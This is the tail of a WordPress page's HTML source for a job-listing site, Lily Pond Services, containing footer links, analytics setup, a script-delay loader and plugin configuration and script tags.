				<div class="elementor-element elementor-element-664f7164 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664f7164" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/resume-upload/">

											<span class="elementor-icon-list-text">Resume Upload</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/press/">

											<span class="elementor-icon-list-text">Press</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-ee458a9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ee458a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49fa3fda" data-id="49fa3fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-279f947b elementor-widget elementor-widget-heading" data-id="279f947b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© All rights reserved</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ffdf147" data-id="5ffdf147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99a9c4e elementor-widget elementor-widget-heading" data-id="99a9c4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://pxl.us">Powered by PXL</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		

		<script type="wphb-delay-type">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jobify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="wphb-delay-type" data-wphb-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '7827']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script id="tmpl-infoBubble" type="text/template">
	<# if ( typeof( data.title ) != 'undefined') { #>
		<a href="{{{ data.href }}}">{{{ data.title }}}</a>
	<# } #>
</script>
<div style="display:none;"><a href="https://lilypondservices.com/a45f4ccd077fdd12" rel="nofollow">Secret Link</a></div><!-- Instagram Feed JS -->
<script type="wphb-delay-type" data-wphb-type="text/javascript">
var sbiajaxurl = "https://lilypondservices.com/wp-admin/admin-ajax.php";
</script>
			<script type="wphb-delay-type">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wphb-add-delay">var delay_js_timeout_timer = 20000;!function(){function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(){var e,t,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",a=n.toStringTag||"@@toStringTag";function u(n,r,o,a){var u=r&&r.prototype instanceof s?r:s,d=Object.create(u.prototype);return i(d,"_invoke",function(n,r,o){var i,a,u,s=0,d=o||[],f=!1,v={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(t,n){return i=t,a=0,u=e,v.n=n,c}};function p(n,r){for(a=n,u=r,t=0;!f&&s&&!o&&t<d.length;t++){var o,i=d[t],p=v.p,w=i[2];n>3?(o=w===r)&&(u=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=e):i[0]<=p&&((o=n<2&&p<i[1])?(a=0,v.v=r,v.n=i[1]):p<w&&(o=n<3||i[0]>r||r>w)&&(i[4]=n,i[5]=r,v.n=w,a=0))}if(o||n>1)return c;throw f=!0,r}return function(o,d,w){if(s>1)throw TypeError("Generator is already running");for(f&&1===d&&p(d,w),a=d,u=w;(t=a<2?e:u)||!f;){i||(a?a<3?(a>1&&(v.n=-1),p(a,u)):v.n=u:v.v=u);try{if(s=2,i){if(a||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,a<2&&(a=0)}else 1===a&&(t=i.return)&&t.call(i),a<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=e}else if((t=(f=v.n<0)?u:n.call(r,v))!==c)break}catch(t){i=e,a=1,u=t}finally{s=1}}return{value:t,done:f}}}(n,o,a),!0),d}var c={};function s(){}function d(){}function f(){}t=Object.getPrototypeOf;var v=[][r]?t(t([][r]())):(i(t={},r,function(){return this}),t),p=f.prototype=s.prototype=Object.create(v);function w(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,i(e,a,"GeneratorFunction")),e.prototype=Object.create(p),e}return d.prototype=f,i(p,"constructor",f),i(f,"constructor",d),d.displayName="GeneratorFunction",i(f,a,"GeneratorFunction"),i(p),i(p,a,"Generator"),i(p,r,function(){return this}),i(p,"toString",function(){return"[object Generator]"}),(o=function(){return{w:u,m:w}})()}function i(e,t,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(e){o=0}i=function(e,t,n,r){function a(t,n){i(e,t,function(e){return this._invoke(t,n,e)})}t?o?o(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r}):e[t]=n:(a("next",0),a("throw",1),a("return",2))},i(e,t,n,r)}function a(e,t,n,r,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void n(e)}u.done?t(c):Promise.resolve(c).then(r,o)}function u(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var i=e.apply(t,n);function u(e){a(i,r,o,u,c,"next",e)}function c(e){a(i,r,o,u,c,"throw",e)}u(void 0)})}}!function(){"use strict";var t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],i={normal:[],defer:[],async:[]},a=[],c=[],s=!1,d="",f=function(){var f=function(){void 0!==k&&clearTimeout(k),t.forEach(function(e){window.removeEventListener(e,f,{passive:!0})}),document.removeEventListener("visibilitychange",f),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",v):v()},v=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return p(),w(),m(),l(),h(),e.n=1,y(i.normal);case 1:return e.n=2,y(i.defer);case 2:return e.n=3,y(i.async);case 3:return e.n=4,g();case 4:return e.n=5,E();case 5:window.dispatchEvent(new Event("wphb-allScriptsLoaded")),O();case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),p=function(){var e={},t=function(t,n){var r=function(n){return e[t].delayedEvents.indexOf(n)>=0?"wphb-"+n:n};e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)},n=function(e,t){var n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["wphb-"+t]=n}})};t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")},w=function(){var e=window.jQuery;Object.defineProperty(window,"jQuery",{get:function(){return e},set:function(t){if(t&&t.fn&&!a.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){s?e.bind(document)(t):document.addEventListener("wphb-DOMContentLoaded",function(){return e.bind(document)(t)})};var o=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){var e=arguments;if(this[0]===window){function t(e){return e.split(" ").map(function(e){return"load"===e||0===e.indexOf("load.")?"wphb-jquery-load":e}).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==r(arguments[0])&&Object.keys(arguments[0]).forEach(function(r){delete Object.assign(e[0],n({},t(r),e[0][r]))[r]})}return o.apply(this,arguments),this},a.push(t)}e=t}})},m=function(){var e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange(),o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,o)}},l=function(){document.querySelectorAll("script[type=wphb-delay-type]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?i.defer.push(e):e.hasAttribute("async")&&!1!==e.async?i.async.push(e):i.normal.push(e):i.normal.push(e)})},h=function(){var t=document.createDocumentFragment();[].concat(e(i.normal),e(i.defer),e(i.async)).forEach(function(e){var n=e.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,r.rel="preload",r.as="script",t.appendChild(r)}}),document.head.appendChild(t)},y=function(){var e=u(o().m(function e(t){var n;return o().w(function(e){for(;;)switch(e.n){case 0:if(!(n=t.shift())){e.n=2;break}return e.n=1,b(n);case 1:return e.a(2,y(t));case 2:return e.a(2,Promise.resolve())}},e)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var t=u(o().m(function t(n){return o().w(function(t){for(;;)switch(t.n){case 0:return t.n=1,L();case 1:return t.a(2,new Promise(function(t){var r=document.createElement("script");e(n.attributes).forEach(function(e){var t=e.nodeName;"type"!==t&&("data-wphb-type"===t&&(t="type"),r.setAttribute(t,e.nodeValue))}),n.hasAttribute("src")?(r.addEventListener("load",t),r.addEventListener("error",t)):(r.text=n.text,t()),n.parentNode.replaceChild(r,n)}))}},t)}));return function(e){return t.apply(this,arguments)}}(),g=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)switch(e.n){case 0:return s=!0,e.n=1,L();case 1:return document.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=2,L();case 2:return window.dispatchEvent(new Event("wphb-DOMContentLoaded")),e.n=3,L();case 3:return document.dispatchEvent(new Event("wphb-readystatechange")),e.n=4,L();case 4:document.wphm_onreadystatechange&&document.wphm_onreadystatechange();case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),E=function(){var e=u(o().m(function e(){var t;return o().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,L();case 1:return window.dispatchEvent(new Event("wphb-load")),e.n=2,L();case 2:return window.wphm_onload&&window.wphm_onload(),e.n=3,L();case 3:return a.forEach(function(e){return e(window).trigger("wphb-jquery-load")}),e.n=4,L();case 4:return(t=new Event("wphm-pageshow")).persisted=window.hbPersisted,window.dispatchEvent(t),e.n=5,L();case 5:window.wphm_onpageshow&&window.wphm_onpageshow({persisted:window.hbPersisted});case 6:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),L=function(){var e=u(o().m(function e(){return o().w(function(e){for(;;)if(0===e.n)return e.a(2,new Promise(function(e){requestAnimationFrame(e)}))},e)}));return function(){return e.apply(this,arguments)}}(),j=function(e){e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e),c.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()},O=function(){window.removeEventListener("touchstart",S,{passive:!0}),window.removeEventListener("mousedown",S),c.forEach(function(e){e.target===d&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})},S=function(e){"HTML"!==e.target.tagName&&(d||(d=e.target),window.addEventListener("touchend",A),window.addEventListener("mouseup",A),window.addEventListener("touchmove",_,{passive:!0}),window.addEventListener("mousemove",_),e.target.addEventListener("click",j),P(e.target,"onclick","hb-onclick",e))},_=function(e){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_),e.target.removeEventListener("click",j),P(e.target,"hb-onclick","onclick",e)},A=function(){window.removeEventListener("touchend",A),window.removeEventListener("mouseup",A),window.removeEventListener("touchmove",_,{passive:!0}),window.removeEventListener("mousemove",_)},P=function(e,t,n,r){e.hasAttribute&&e.hasAttribute(t)&&(r.target.setAttribute(n,r.target.getAttribute(t)),r.target.removeAttribute(t))};if(window.addEventListener("pageshow",function(e){window.hbPersisted=e.persisted}),t.forEach(function(e){window.addEventListener(e,f,{passive:!0})}),window.addEventListener("touchstart",S,{passive:!0}),window.addEventListener("mousedown",S),document.addEventListener("visibilitychange",f),"undefined"!=typeof delay_js_timeout_timer&&delay_js_timeout_timer>0)var k=setTimeout(function(){f()},delay_js_timeout_timer)};f()}()}();
//# sourceMappingURL=wphb-add-delay.min.js.map</script><link rel='stylesheet' id='rs-plugin-settings-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/lilypondservices.com/06252123-83e8-416a-86d2-0cb4dd5dceb7.css" media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/fa06ea7f-ce86-44d0-8195-94c0c3b7023e.js" id="jquery-deserialize-js"></script>
<script id="wp-job-manager-ajax-filters-js-extra">
var job_manager_ajax_filters = {"ajax_url":"/jm-ajax/%%endpoint%%/","is_rtl":"0","i18n_load_prev_listings":"Load previous listings","lang":null};
//# sourceURL=wp-job-manager-ajax-filters-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/2feacbd8-5a07-4df6-aa80-bac3866fcd26.js" id="wp-job-manager-ajax-filters-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/a07979ff-8c5a-4c53-baa7-90cfde2f2b73.js" id="gjm-map-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/13b41585-69ee-46ad-ad68-52c1b0a9b273.js" id="gjm-info-bubble-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/52625818-9200-42b8-9bb5-2a6507883754.js" id="jquery-ui-core-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/454a9439-7356-4b40-b81b-a1eb028753ef.js" id="jquery-ui-mouse-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/cc13fa4a-4326-4e65-bdad-7a8a7eb0ffd9.js" id="jquery-ui-slider-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/f712239d-c4db-4fca-994b-c05116e144fe.js" id="underscore-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/9fee3b2c-cec3-4cde-af8a-9b99bf527808.js" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/69fb0eec-c5db-4b90-95f6-0b0e0239b0d6.js" id="wp-util-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/6f7aa173-1753-4e23-93e6-501c1be85fc2.js" id="wp-backbone-js"></script>
<script id="jobify-js-extra">
var jobifySettings = {"ajaxurl":"https://lilypondservices.com/wp-admin/admin-ajax.php","archiveurl":"https://lilypondservices.com/jobs/","i18n":{"magnific":{"tClose":"Close","tLoading":"Loading...","tError":"The content could not be loaded."}},"pages":{"is_job":false,"is_resume":false,"is_testimonials":false}};
//# sourceURL=jobify-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/03728356-9c01-4b5e-80a9-39341b793f83.js" id="jobify-js"></script>
<script id="jobify-app-map-js-extra">
var jobifyMapSettings = {"useClusters":"1","overlayTitle":"%d Found","autoFit":"1","trigger":"mouseover","mapOptions":{"zoom":3,"maxZoom":17,"maxZoomOut":3,"gridSize":60,"scrollwheel":true},"autoComplete":{"componentRestrictions":{"country":""}}};
//# sourceURL=jobify-app-map-js-extra
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/28d3a552-bd49-4911-899f-fa1b3fdda13a.js" id="jobify-app-map-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/ef742f1a-7781-4185-a6e4-aed4deebcdd8.js" id="validatejs-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/6e5f342c-a084-42f9-ad52-50974f88d316.js" id="jobify-select2-full-min-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/aaffa11d-a042-4b0a-9e04-27f8b6390375.js" id="salvattore-js"></script>
<script type="wphb-delay-type" src="https://lilypondservices.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="wphb-delay-type" src="https://lilypondservices.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="wphb-delay-type" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/lilypondservices.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lilypondservices.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lilypondservices.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"19a3b9ee4c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Hampton | Lily Pond Services","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/00a9070d-7a6e-46cb-880f-50f2ac4a971d.js" id="elementor-frontend-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/441e0aea-433c-4f1c-8893-707353219942.js" id="smartmenus-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/499c6385-7851-4fe6-ad45-87ade423f2b5.js" id="job-regions-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/2a671ecb-77ce-4064-9f41-bf5f6747aa71.js" id="recaptcha-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://hb.wpmucdn.com/lilypondservices.com/ccaaff73-e3d6-4aa0-be03-ebe79edf26eb.js" id="smush-lazy-load-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/aefe1be9-d776-47e5-a9a5-28601c34b745.js" id="prime-slider-site-js"></script>
<script type="wphb-delay-type" src="https://lilypondservices.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/7d5f8629-a0da-40b1-a16a-000c73a186f2.js" id="wp-hooks-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/109de535-f92f-4db4-a1d2-fb1bc967120e.js" id="wp-i18n-js"></script>
<script type="wphb-delay-type" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="wphb-delay-type" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lilypondservices.com\/wp-admin\/admin-ajax.php","nonce":"ca21375918","urls":{"assets":"https:\/\/lilypondservices.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lilypondservices.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lilypondservices.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/6cbcbf2f-0e50-418f-8f56-e269f2268f24.js" id="elementor-pro-frontend-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/lilypondservices.com/aca62036-7524-4bc4-bf2b-473019f02b70.js" id="pro-elements-handlers-js"></script>

<script type="text/javascript" id="wphb-delayed-styles-js">
			(function () {
				const events = ["keydown", "mousemove", "wheel", "touchmove", "touchstart", "touchend"];
				function wphb_load_delayed_stylesheets() {
					document.querySelectorAll("link[data-wphbdelayedstyle]").forEach(function (element) {
						element.setAttribute("href", element.getAttribute("data-wphbdelayedstyle"));
					}),
						 events.forEach(function (event) {
						  window.removeEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
						});
				}
			   events.forEach(function (event) {
				window.addEventListener(event, wphb_load_delayed_stylesheets, { passive: true });
			  });
			})();
		</script></body>
</html>
